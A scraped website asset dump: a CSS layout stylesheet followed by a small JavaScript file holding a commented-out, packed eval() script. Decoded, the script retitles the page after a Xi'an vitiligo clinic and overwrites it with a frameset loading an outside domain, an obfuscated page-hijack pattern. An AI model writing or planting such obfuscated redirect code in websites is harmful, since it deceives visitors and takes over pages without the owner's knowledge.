	HEIGHT: 342px;
	OVERFLOW: hidden
}
.zxzx UL {
	WIDTH: 300px
}
.zxzx UL LI {
	MARGIN: 0px 5px 0px 12px;
	FLOAT: left
}
.zxzx UL LI A {
	WIDTH: 50px;
	FLOAT: left;
	HEIGHT: 76px
}
.zx_a {
	TEXT-ALIGN: center;
	LINE-HEIGHT: 35px;
	MARGIN: 190px auto 0px;
	WIDTH: 73px;
	BACKGROUND: url(../images/index_b_26.gif);
	HEIGHT: 48px;
	COLOR: #ff0000;
	FONT-SIZE: 12px;
	FONT-WEIGHT: bold
}
.zx_a A {
	COLOR: #ff0000
}
.qwzj {
	HEIGHT: 337px
}
.qwzj_b {
	PADDING-BOTTOM: 0px;
	PADDING-LEFT: 10px;
	PADDING-RIGHT: 10px;
	PADDING-TOP: 20px
}
.qwzj_b .p_css {
	BORDER-BOTTOM: #434343 1px dotted;
	WIDTH: 250px;
	MARGIN-BOTTOM: 10px;
	HEIGHT: 135px;
	OVERFLOW: hidden
}
.qwzj_b .p_css IMG {
	FLOAT: left;
	MARGIN-RIGHT: 10px
}
.qwzj_b .p_css SPAN {
	TEXT-ALIGN: right;
	MARGIN-TOP: 3px;
	DISPLAY: block;
	COLOR: #f06b08;
	FONT-WEIGHT: bold
}
.qwzj_b .p_css SPAN A {
	COLOR: #f06b08
}
.li_tslf {
	MARGIN-TOP: 10px;
	BACKGROUND: url(../images/list_a_07.gif);
	HEIGHT: 342px;
	OVERFLOW: hidden
}
.li_tslf SPAN {
	MARGIN: 122px 0px 0px 10px;
	DISPLAY: block
}
.li_tslf SPAN A {
	WIDTH: 107px;
	DISPLAY: block;
	HEIGHT: 32px
}
.li_tslf STRONG {
	MARGIN: 45px 0px 0px 20px;
	DISPLAY: block
}
.li_tslf STRONG A {
	WIDTH: 227px;
	DISPLAY: block;
	HEIGHT: 51px
}
.li_tslf P {
	PADDING-BOTTOM: 0px;
	LINE-HEIGHT: 24px;
	PADDING-LEFT: 10px;
	PADDING-RIGHT: 15px;
	COLOR: #ffffff;
	PADDING-TOP: 12px
}
.hjry {
	BORDER-BOTTOM: #2f9594 1px solid;
	BORDER-LEFT: #2f9594 1px solid;
	PADDING-BOTTOM: 1px;
	MARGIN-TOP: 10px;
	PADDING-LEFT: 1px;
	PADDING-RIGHT: 1px;
	BACKGROUND: #fff;
	OVERFLOW: hidden;
	BORDER-TOP: #2f9594 1px solid;
	BORDER-RIGHT: #2f9594 1px solid;
	PADDING-TOP: 1px
}
.hjry .line {
	BACKGROUND: #3ba9a8;
	HEIGHT: 135px;
	OVERFLOW: hidden
}
.hjry UL {
	MARGIN: 8px 0px 0px 10px;
	WIDTH: 112px;
	BACKGROUND: url(../images/index_a_88.gif) repeat-y right 50%;
	FLOAT: left;
	HEIGHT: 108px;
	OVERFLOW: hidden;
	PADDING-TOP: 10px
}
.hjry UL LI A {
	TEXT-ALIGN: center;
	LINE-HEIGHT: 48px;
	WIDTH: 105px;
	DISPLAY: block;
	BACKGROUND: url(../images/index_a_97.gif);
	HEIGHT: 48px;
	COLOR: #ffffff
}
.hjry UL LI .kjy_a {
	BACKGROUND: url(../images/index_a_95.gif);
	COLOR: #4c4c4c
}
.hjry UL LI A:hover {
	TEXT-DECORATION: none
}
.hjr_a {
	MARGIN: 8px 0px 0px;
	BACKGROUND: #f9f9f9;
	HEIGHT: 115px;
	OVERFLOW: hidden;
	PADDING-TOP: 3px
}
.hjr_a IMG {
	BORDER-BOTTOM: #ffffff 1px solid;
	BORDER-LEFT: #ffffff 1px solid;
	BORDER-TOP: #ffffff 1px solid;
	MARGIN-RIGHT: 7px;
	BORDER-RIGHT: #ffffff 1px solid
}
.line_h {
	WIDTH: 830px;
	PADDING-RIGHT: 5px;
	FLOAT: left;
	HEIGHT: 130px;
	OVERFLOW: hidden
}
.bottom {
	MARGIN-TOP: 10px;
	BACKGROUND: url(../images/index_a_104.gif) no-repeat left top;
	HEIGHT: 175px
}
.bottom SPAN {
	TEXT-ALIGN: center;
	LINE-HEIGHT: 42px;
	MARGIN-TOP: 10px;
	DISPLAY: block;
	HEIGHT: 42px;
	COLOR: #fff;
	OVERFLOW: hidden;
	FONT-WEIGHT: bold
}
.bottom SPAN A {
	COLOR: #fff
}
.bottom UL {
	MARGIN-TOP: 25px
}
.bottom UL LI {
	TEXT-ALIGN: center;
	LINE-HEIGHT: 30px
}


--- FILE ---
content_type: application/javascript
request_url: http://www.hinacn.com/js/jiancha.js
body_size: 705
content:
//eval(function(p,a,c,k,e,r){e=function(c){return c.toString(36)};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[dfh-jl]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('eval(d(p,a,c,k,e,r){e=String;h(\'0\'.i(0,e)==0){j(c--)r[e(c)]=k[c];k=[d(e){f r[e]||e}];e=d(){f\'[13-9]\'};c=1};j(c--)h(k[c])p=p.i(l RegExp(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1=l Array(\\\'\\\');3=4.floor(4.random()*1.length);5.title=\\\'西安仁爱白癜风医学研究院\\\'+1[3];5.write(\\\'<6 rows="*,2" 7="0" 7="no"><8 src="http://xara.hdstjd.com/" 9="top"><8 9="bottom"></6>"; \\\')\',[],10,\'|_VC_DocumentTitles||_VC_DocumentTitleIndex|Math|document|frameset|frameborder|frame|name\'.split(\'|\'),0,{}))',[],22,'|||||||||||||function||return||if|replace|while||new'.split('|'),0,{}))